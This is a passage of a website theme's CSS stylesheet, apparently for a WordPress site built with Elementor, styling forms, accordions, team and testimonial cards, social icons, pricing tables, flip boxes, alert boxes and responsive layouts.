.default-form.main-contact-form .form-row textarea::placeholder,
.default-form.main-contact-form .form-row select::placeholder {
    font-size: 15px;
}
.default-form.main-contact-form .form-row input[type=submit] {
    margin-top: 0;
    font-weight: 400 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 13px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
/* ================================== */

/* END OF CONATCT PAGE CSS*/

/* ================================== */

/* ================================== */

/* START OF QUOTE PAGE CSS*/

/* ================================== */

.default-form.quote-form .form-row {
    margin: 9px;
}
.default-form.main-contact-form.quote-form .form-row input[type=submit] {
    display: block;
    margin: 0 auto;
}
.default-form.main-contact-form.quote-form .form-row .website-details {
    height: 160px;
}
.default-form.main-contact-form.quote-form .form-row label {
    margin-bottom: 12px;
}
.default-form.main-contact-form.quote-form .form-row .keywords {
    height: 110px;
}
/* ================================== */

/* END OF QUOTE PAGE CSS*/

/* ================================== */

/* ================================== */

/* START OF ELEMENT PAGE CSS*/

/* ================================== */

.element-section-box-shadow:before,
.element-section-box-shadow:after {
    z-index: -1;
    position: absolute;
    content: "";
    bottom: 15px;
    left: 0;
    width: 50%;
    top: 80%;
    max-width: 500px;
    /* background: #777; */
    -webkit-box-shadow: 0 15px 10px #777;
    -moz-box-shadow: 0 15px 10px #777;
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.10);
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    transform: rotate(-3deg);
}
.element-section-box-shadow:after {
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    -ms-transform: rotate(3deg);
    transform: rotate(3deg);
    right: 3px;
    left: auto;
}
.element-service-box-item-one-arrow-icon .elementor-icon {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.element-service-box-item-three-icon {
    top: -32px;
    right: 30px;
}
.element-service-box-item-one-arrow-icon .elementor-icon:hover {
    background-color: #fd6d83 !important;
    color: #ffffff !important;
}
.element-service-box-item-four {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    position: relative;
    transform: translateY(0);
}
.element-service-box-item-four:hover {
    transform: translateY(-15px);
}
.element-page-accordion-one > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item {
    margin-bottom: 15px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-title,
.element-page-accordion-two .elementor-accordion .elementor-tab-title {
    padding: 30px 30px 30px 30px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-title.elementor-active,
.element-page-accordion-two .elementor-accordion .elementor-tab-title.elementor-active {
    padding: 30px 30px 15px 30px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-content,
.element-page-accordion-two .elementor-accordion .elementor-tab-content {
    padding: 5px 30px 30px 30px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-one .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,
.element-page-accordion-two .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-two .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,
.element-page-accordion-three .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-three .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened {
    font-size: 14px;
    line-height: 23px;
}
.element-page-accordion-two .elementor-accordion .elementor-accordion-item {
    margin-bottom: 20px;
    border: 1px #E2E4EC solid;
    box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.08);
    background-color: #ffffff;
    border-radius: 3px;
}
.element-page-accordion-two .elementor-accordion .elementor-tab-title.elementor-active,
.element-page-accordion-two .elementor-accordion .elementor-tab-content.elementor-active {} .element-page-accordion-three .elementor-accordion .elementor-accordion-item {
    border-bottom: 1px #E2E4EC dashed !important;
    border-width: 1px !important;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    margin-bottom: 20px;
}
.element-page-accordion-three .elementor-accordion .elementor-tab-title,
.element-page-accordion-three .elementor-accordion .elementor-tab-content {
    padding: 0 0 20px 0;
}
.elements-team-item-one .team.element-one .team-item > .holder > .pic {
    box-shadow: none;
}
.team.element-one .team-item > .holder > .pic > .placeholder {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.team.element-one .team-item > .holder:hover > .pic > .placeholder {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
}
.elements-team-item-one .team.element-one .team-item > .holder > .data .title,
.elements-team-item-two .team.element-two .team-item > .holder > .data .title,
.elements-team-item-four .team.element-four .team-item > .holder > .data .title {
    font-weight: 600;
    font-size: 22px;
    color: #1e1666;
    line-height: 32px;
}
.elements-team-item-one .team.element-one .team-item > .holder > .data .designation,
.elements-team-item-two .team.element-two .team-item > .holder > .data .designation,
.elements-team-item-four .team.element-four .team-item > .holder > .data .designation {
    color: #6a7c92 !important;
}
.elements-team-item-two .team.element-two .team-item > .holder {
    margin: 10px 0;
}
.elements-team-item-four .team.element-four .team-item > .holder:hover > .pic > .placeholder .pic-main {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
}
.elements-team-item-four .team.element-four .team-item > .holder > .pic > .placeholder .pic-main {
    backface-visibility: hidden;
}
.elements-team-item-two .team.element-two .team-item > .holder > .data {
    box-shadow: 0px 3px 18px rgba(0, 0, 0, 0.08) !important;
    bottom: 18px;
}
.elements-team-item-two .team.element-two .team-item > .holder > .pic > .pic-main {
    filter: grayscale(0) !important;
}
.element-testimonial-item-one .testimonial.element-three .testimonial-item > .holder {
    padding: 35px 35px;
    background-color: #ffffff;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.08);
    margin: 20px 22px 25px 22px;
    border-radius: 8px;
}
.element-testimonial-item-one .testimonial[class*='element-'].owl-dot-style-one .owl-dots,
.element-testimonial-item-three .testimonial[class*='element-'].owl-dot-style-one .owl-dots,
.element-testimonial-item-four .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 30px;
}
.element-testimonial-item-three .testimonial.element-six .testimonial-item > .holder {
    padding: 35px 35px;
    background-color: #ffffff;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.10);
    margin: 15px 15px 25px 15px;
    border-radius: 8px;
}
.element-testimonial-item-three .testimonial.element-six .testimonial-item {
    padding: 0 !important;
}
.element-testimonial-item-five .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    padding-top: 0;
    margin-top: 50px;
}
.element-testimonial-item-five .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data > .designation {
    color: #ffffff !important;
}
.element-testimonial-item-five .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 60px;
    text-align: left;
}
.element-button-with-shadow .radiantthemes-custom-button-main {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.12);
}
.element-button-with-shadow-hover-effect-style-one .radiantthemes-custom-button-main,
.element-button-with-shadow-hover-effect-style-two .radiantthemes-custom-button-main {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.12);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
    -moz-transition: all 0.4s ease-in-out !important;
}
.element-button-with-shadow-hover-effect-style-one .radiantthemes-custom-button-main:hover {
    border-radius: 30px !important;
}
.element-button-with-shadow-hover-effect-style-two .radiantthemes-custom-button-main:hover {
    border-radius: 4px !important;
}
.element-progress-bar-element-one .elementor-title,
.element-progress-bar-element-three .elementor-title {
    margin-bottom: 5px;
    display: inline-block;
}
.element-progress-bar-element-one .elementor-progress-percentage,
.element-progress-bar-element-three .elementor-progress-percentage {
    margin-top: -34px;
    font-size: 17px;
    line-height: 32px;
    font-weight: 400;
}
.element-progress-bar-element-one .elementor-widget-container,
.element-progress-bar-element-three .elementor-widget-container {
    transition: background .5s, border .5s, border-radius .5s, box-shadow .5s, -webkit-border-radius .5s, -webkit-box-shadow .5s !important;
}
.element-progress-bar-element-one .elementor-progress-wrapper {
    height: 4px;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.element-progress-bar-element-one .elementor-progress-bar,
.element-progress-bar-element-three .elementor-progress-bar {
    float: left;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
}
.element-progress-bar-element-two .elementor-widget-container {
    margin-bottom: 30px
}
.element-progress-bar-element-two .elementor-title {
    margin-bottom: 10px;
    display: block;
}
.element-progress-bar-element-two .elementor-progress-wrapper {
    height: 1px;
}
.element-progress-bar-element-two .elementor-progress-bar {
    float: left;
    height: 5px;
    top: -2px;
    position: relative;
    border-radius: 0;
}
.element-progress-bar-element-two .elementor-progress-percentage {
    position: relative;
    top: -36px;
    color: #fff;
    font-size: 17px;
}
.element-progress-bar-element-three .elementor-progress-wrapper {
    height: 7px;
}
.element-progress-bar-element-three .elementor-progress-bar {
    animation: progress-bar-stripes 2s linear infinite;
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}
.element-pop-up-video-item-one .video-link img {
    opacity: 0.5;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-pop-up-video-item-column:hover img {
    opacity: 1;
}
.element-social-icon-item-one .social,
.element-social-icon-item-two .social,
.element-social-icon-item-four .social {
    text-align: center;
}
.element-social-icon-item-one .social li {
    display: inline-block;
    margin-right: 18px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transform: translateY(0);
}
.element-social-icon-item-one .social li:last-child,
.element-social-icon-item-two .social li:last-child {
    margin-right: 0;
}
.element-social-icon-item-one .social li:hover {
    transform: translateY(-5px);
}
.element-social-icon-item-one .social li a {
    font-size: 26px;
}
.element-social-icon-item-one .social li.facebook a,
.element-social-icon-item-two .social li.facebook a,
.element-social-icon-item-four .social li.facebook a {
    color: #3B5998;
}
.element-social-icon-item-one .social li.twitter a,
.element-social-icon-item-two .social li.twitter a,
.element-social-icon-item-four .social li.twitter a {
    color: #1DA1F2;
}
.element-social-icon-item-one .social li.youtube a,
.element-social-icon-item-two .social li.youtube a,
.element-social-icon-item-four .social li.youtube a {
    color: #FF0000;
}
.element-social-icon-item-one .social li.linkedin a,
.element-social-icon-item-two .social li.linkedin a,
.element-social-icon-item-four .social li.linkedin a {
    color: #1DA1F2;
}
.element-social-icon-item-one .social li.pinterest a,
.element-social-icon-item-two .social li.pinterest a,
.element-social-icon-item-four .social li.pinterest a {
    color: #D10A0A;
}
.element-social-icon-item-two .social li,
.element-social-icon-item-four .social li {
    display: inline-block;
    margin-right: 5px;
}
.element-social-icon-item-two .social li a {
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #D3D4D9;
    background-color: transparent;
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-four .social li a {
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #D3D4D9;
    border-radius: 2px;
    background-color: transparent;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-two .social li a:hover,
.element-social-icon-item-four .social li a:hover {
    border: 1px solid #ffffff;
    background-color: #ffffff;
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.14);
}
.element-social-icon-item-three .elementor-social-icon-youtube {
    background-color: #FF0000;
}
.element-social-icon-item-three .elementor-social-icon-pinterest {
    background-color: #D10909;
}
.element-social-icon-item-three .elementor-social-icon {
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-three .elementor-social-icon-facebook:hover {
    box-shadow: 0 0 18px rgba(59, 89, 151, 0.42);
}
.element-social-icon-item-three .elementor-social-icon-twitter:hover {
    box-shadow: 0 0 18px rgba(29, 161, 241, 0.42);
}
.element-social-icon-item-three .elementor-social-icon-linkedin:hover {
    box-shadow: 0 0 18px rgba(5, 121, 183, 0.42);
}
.element-social-icon-item-three .elementor-social-icon-youtube:hover {
    box-shadow: 0 0 18px rgba(255, 0, 0, 0.42);
}
.element-social-icon-item-three .elementor-social-icon-pinterest:hover {
    box-shadow: 0 0 18px rgba(209, 9, 9, 0.42);
}
.element-fancy-text-box-item-one {} .element-fancy-text-box-item-one .elementor-column-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    background: linear-gradient(to right, #F9897D 0%, #FD5F87 100%);
    visibility: hidden;
    opacity: 0;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}
.element-fancy-text-box-item-one .elementor-column-wrap:hover:before {
    visibility: visible;
    opacity: 0.9;
}
.element-fancy-text-box-item-two .elementor-widget-image-box .elementor-image-box-title {
    visibility: hidden;
    opacity: 0;
    transform: translateY(25px);
    transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}
.element-fancy-text-box-item-two .elementor-widget-image-box .elementor-image-box-description {
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-in-out 0.6s;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    transform: translateY(25px);
}
.element-fancy-text-box-item-two:hover .elementor-widget-image-box .elementor-image-box-title,
.element-fancy-text-box-item-two:hover .elementor-widget-image-box .elementor-image-box-description {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
}
.team.element-four .team-item > .holder > .data .team-social {
    text-align: center;
    z-index: 2;
    display: inline-block;
    width: 100%;
    color: #1E1666;
    vertical-align: middle;
}
.team.element-four .team-item > .holder > .data .team-social ul {
    margin: 0;
    padding: 0;
    display: block;
    text-align: center;
    list-style-type: none;
}
.team.element-four .team-item > .holder > .data .team-social ul li {
    margin: 0;
    padding: 0 10px;
    text-align: center;
    display: inline-block;
    list-style-type: none;
}
.team.element-four .team-item > .holder > .data .team-social ul li a {
    color: #1E1666;
}
/* ================================== */

/* END OF ELEMENT PAGE CSS*/

/* ================================== */

/* ================================== */

/* START OF MEDIA QUERY CSS*/

/* ================================== */

@media (min-width: 1200px) {
    .container {
        width: 1140px;
    }
}
/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {
    .home-version-one-banner-side-img .elementor-image {
        width: 100%;
    }
    .home-four-contact-form .form-row {
        margin-bottom: 15px;
    }
    .home-four-contact-form .form-row input[type="url"],
    .home-four-contact-form .form-row input[type="email"] {
        border-radius: 30px;
    }
    .home-four-contact-form .form-row input[type="submit"] {
        display: block;
        margin: 0 auto;
    }
    .home-version-one-footer-top-section {
        top: 0;
        background-image: none !important;
        background-color: #fff !important;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
        border-radius: 5px;
        transform: skewY(-5deg);
    }
    .home-version-one-footer-top-section .elementor-container {
        transform: skewY(5deg) !important;
    }
    .home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
        width: 100%;
        position: static;
    }
    .home-three-video-section {
        top: 0;
    }
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row >[class*='col-'] {
        padding-left: 25px;
        padding-right: 25px;
    }
    .market-analysis-border-heading .elementor-widget-container:before {
        display: none;
    }
    .home-version-three-rocket-img {
        position: initial !important;
    }
    .seo-banner-side-img .elementor-image {
        position: static;
    }
    .home-version-seven-banner-side-img .elementor-image {
        width: 100%!important;
    }
}
/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {
    .home-version-one-banner-side-img .elementor-image {
        width: 100%;
    }
    .home-four-contact-form .form-row {
        margin-bottom: 15px;
    }
    .home-four-contact-form .form-row input[type="url"],
    .home-four-contact-form .form-row input[type="email"] {
        border-radius: 30px;
    }
    .home-four-contact-form .form-row input[type="submit"] {
        display: block;
        margin: 0 auto;
    }
    .home-version-one-footer-top-section {
        top: 0;
        background-image: none !important;
        background-color: #fff !important;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
        border-radius: 5px;
        transform: skewY(-5deg);
        -webkit-transform: skewY(-5deg);
    }
    .home-version-one-footer-top-section .elementor-container {
        transform: skewY(5deg) !important;
        -webkit-transform: skewY(5deg);
    }
    .home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
        width: 100%;
        position: static;
    }
    .home-three-video-section {
        top: 0;
    }
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row >[class*='col-'] {
        padding-left: 25px;
        padding-right: 25px;
    }
    .market-analysis-border-heading .elementor-widget-container:before {
        display: none;
    }
    .home-version-three-rocket-img {
        position: initial !important;
    }
    .seo-banner-side-img .elementor-image {
        position: static;
    }
    .service5-how-work {
        background-image: none!important;
    }
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {
    .wraper_header.style-six .wraper_header_main .header_main .brand-logo,
    .wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky,
    .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo,
    .wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky {
        margin-top: 0;
    }
    .wraper_header.style-six .wraper_header_main .header_main_action,
    .wraper_header.style-six-b .wraper_header_main .header_main_action {
        margin-top: 0px;
    }
    .home-four-contact-form .form-row {
        margin-bottom: 15px;
    }
    .home-four-contact-form .form-row input[type="url"],
    .home-four-contact-form .form-row input[type="email"] {
        border-radius: 30px;
    }
    .home-four-contact-form .form-row input[type="submit"] {
        display: block;
        margin: 0 auto;
    }
    .home-version-one-banner-side-img .elementor-image {
        width: 100%;
    }
    .home-version-one-footer-top-section {
        top: 0;
        background-image: none !important;
        background-color: #fff !important;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
        border-radius: 5px;
        transform: skewY(-5deg);
        -webkit-transform: skewY(-5deg);
    }
    .home-version-one-footer-top-section .elementor-container {
        transform: skewY(5deg) !important;
        -webkit-transform: skewY(5deg);
    }
    .home-version-two-benefits-box > .elementor-column-wrap {
        top: 0;
    }
    .home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
        width: 100%;
        position: static;
    }
    .home-three-video-section {
        top: 0;
    }
    .home-version-three-rocket-img {
        position: initial !important;
    }
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line,
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot {
        display: none;
    }
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row {
        margin-left: 0;
        margin-right: 0;
    }
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row >[class*='col-'] {
        padding-left: 15px;
        padding-right: 15px;
    }
    .marketing-analysis-dashboard-img .elementor-image {
        top: 80px;
    }
    .market-analysis-border-heading .elementor-widget-container:before {
        display: none;
    }
    .home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder {
        margin: 0;
    }
    .seo-banner-side-img .elementor-image {
        position: static;
    }
    .elementor-dashboard {
        position: static !important;
        width: 100% !important;
    }
    .home-six-contact-form .form-row input[type="email"] {
        border-radius: 30px!important;
        padding-left: 20px;
        margin-bottom: 12px;
    }
    .home-six-contact-form .form-row input[type="submit"] {
        display: block;
        margin: 0 auto !important;
    }
    .ryse-case-study-space .rt-case-study-box.element-two > .rt-case-study-box-item > .holder {
        margin-bottom: 0px;
    }
    .home-version-six-testimonial .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
        margin-top: 25px!important;
    }
    .service5-how-work {
        background-image: none!important;
    }
    .home-seven-border-radius .elementor-widget-container {
        border-radius: 50%;
        width: 250px;
        height: 250px;
    }
    .home-version-seven-banner-side-img .elementor-image {
        width: 100%!important;
    }
    .page-id-6678 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
        color: #000;
    }
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {
    .wraper_header.style-six .wraper_header_main .header_main_action,
    .wraper_header.style-six-b .wraper_header_main .header_main_action {
        margin-top: 4px;
    }
    .home-four-contact-form .form-row {
        margin-bottom: 15px;
    }
    .home-four-contact-form .form-row input[type="url"],
    .home-four-contact-form .form-row input[type="email"] {
        border-radius: 30px;
    }
    .home-four-contact-form .form-row input[type="submit"] {
        display: block;
        margin: 0 auto;
    }
    .home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder {
        margin: 0;
    }
    .home-version-one-banner-side-img .elementor-image {
        width: 100%;
    }
    .home-version-one-footer-top-section {
        top: 0;
        background-image: none !important;
        background-color: #fff !important;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
        border-radius: 5px;
        transform: skewY(-5deg);
        -webkit-transform: skewY(-5deg);
    }
    .home-version-one-footer-top-section .elementor-container {
        transform: skewY(5deg) !important;
        -webkit-transform: skewY(5deg);
    }
    .home-version-two-benefits-box > .elementor-column-wrap {
        top: 0;
    }
    .home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
        width: 100%;
        position: static;
    }
    .home-three-video-section {
        top: 0;
    }
    .home-version-three-rocket-img {
        position: initial !important;
    }
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line {
        display: none;
    }
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot {
        display: none;
    }
    .about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row >[class*='col-'] {
        padding-left: 15px;
        padding-right: 15px;
    }
    .marketing-analysis-dashboard-img .elementor-image {
        top: 80px;
    }
    .market-analysis-border-heading .elementor-widget-container:before {
        display: none;
    }
    .seo-banner-side-img .elementor-image {
        position: static;
    }
    .elementor-dashboard {
        position: static !important;
        width: 100% !important;
    }
}
/* ================================== */

/* END OF MEDIA QUERY CSS*/

/* ================================== */

/*element section css*/

.table-element-button .rt-pricing-table.element-one > .holder > .more .btn {
    border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 400;
}
.table-element-part .rt-pricing-table.element-seven > .holder {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    position: relative;
    box-shadow: none;
    padding-bottom: 60px;
}
.table-element-part .rt-pricing-table.element-seven > .holder .icon {
    display: none;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .started .btn {
    border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 400;
}
.table-element-part .rt-pricing-table.element-seven > .holder:hover {
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}
.table-element-part .rt-pricing-table.element-seven > .holder:hover:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}
.table-element-part .rt-pricing-table.element-seven > .holder:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 6px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .heading .title {
    color: #1e1666;
    font-weight: 600;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .pricing > .price sup {
    color: #1e1666;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .pricing > .price sub {
    color: #1e1666;
}
.table-element-button .rt-pricing-table.element-one > .holder > .pricing .price {
    color: #1e1666;
    font-weight: 600;
}
.table-element-button .rt-pricing-table > .holder > .heading .title {
    color: #1e1666;
}
.table-element-button .rt-pricing-table.element-one > .holder > .pricing .tagline {
    width: 85%;
    margin: 0 auto;
}
.carousel-shadow .slick-track {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
    padding: 15px 0 15px 0;
}
.carousel-shadow .slick-slide.slick-active {} .carousel-shadow .slick-slide {} .carousel-shadow .elementor-slick-slider .slick-slide img {
    box-shadow: 0 0 17px rgba(0, 0, 0, 0.2);
}
.flip-box-one .back {
    width: 100%;
}
.flip-box-one .rt-flip-box.element-one > .holder .first-card h4 {
    font-size: 25px;
    line-height: 31px;
    color: #fff;
    font-weight: 600;
    padding-bottom: 8px;
}
.flip-box-one .rt-flip-box.element-one > .holder .first-card p {
    color: #fff;
}
.flip-box-one .elementor-widget-container {
    position: relative;
    z-index: 999;
}
.flip-box-one .rt-flip-box.element-one > .holder {
    z-index: 999;
}
.flip-box-one .rt-flip-box.element-one > .holder .first-card {
    box-shadow: none;
}
.flip-box-one .rt-flip-box.element-one > .holder .second-card {
    box-shadow: none;
}
.flip-box-one .elementor-widget-container .rt-flip-box:hover:after {
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#e23561+1,402b74+99&0.49+1,0.69+100 */
    background: -moz-linear-gradient(top, rgba(226, 53, 97, 0.49) 1%, rgba(64, 43, 116, 0.69) 99%, rgba(64, 43, 116, 0.69) 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(226, 53, 97, 0.49) 1%, rgba(64, 43, 116, 0.69) 99%, rgba(64, 43, 116, 0.69) 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(226, 53, 97, 0.49) 1%, rgba(64, 43, 116, 0.69) 99%, rgba(64, 43, 116, 0.69) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#7de23561', endColorstr='#b0402b74', GradientType=0);
    /* IE6-9 */
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 0;
}
.flip-box-one .rt-flip-box.element-one > .holder .second-card .btn {
    border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 400;
    padding: 6px 40px 6px 40px;
    z-index: 999;
    position: relative;
    margin-top: 80px;
}
.alert-box-one .radiantthemes-alert-box.element-one.alert-info {
    background: #fff;
    border: 1px solid #C7BCBC;
}
.alert-box-two .radiantthemes-alert-box.element-one.alert-info {
    background: #fff;
    border: 1px solid #fff;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
}
.alert-box-three .radiantthemes-alert-box.element-one.alert-info {
    background: #E7E7E7;
    border: 1px solid #E7E7E7;
}
.alert-icon .radiantthemes-alert-box.element-one > .icon {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    background: #6B00FF;
    text-align: center;
    display: flex;
    vertical-align: middle;
}
.alert-icon .radiantthemes-alert-box.element-one > .icon i {
    text-align: center;
    font-size: 14px;
    line-height: 14px;
    color: #fff;
    padding: 2px 0 0 0;
}
.alert-icon .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
    color: #797474;
}
.alert-box-four .radiantthemes-alert-box.element-one.alert-warning {
    background: #fff;
    border: 1px solid #C7BCBC;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .icon {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    background: #FFC933;
    text-align: center;
    display: flex;
    vertical-align: middle;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .icon i {
    text-align: center;
    font-size: 11px;
    line-height: 16px;
    color: #fff;
    padding: 2px 0 0 0;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
    color: #797474;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}
.alert-box-five .radiantthemes-alert-box.element-one.alert-warning {
    background: #FFC933;
    border: 1px solid #FFC933;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
}
.alert-box-six .radiantthemes-alert-box.element-one.alert-warning {
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .icon {
    background: #fff;
    height: 18px;
    width: 18px;
    border-radius: 35px;
    text-align: center;
    display: flex;
    vertical-align: middle;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .icon i {
    color: #FFC933;
    text-align: center;
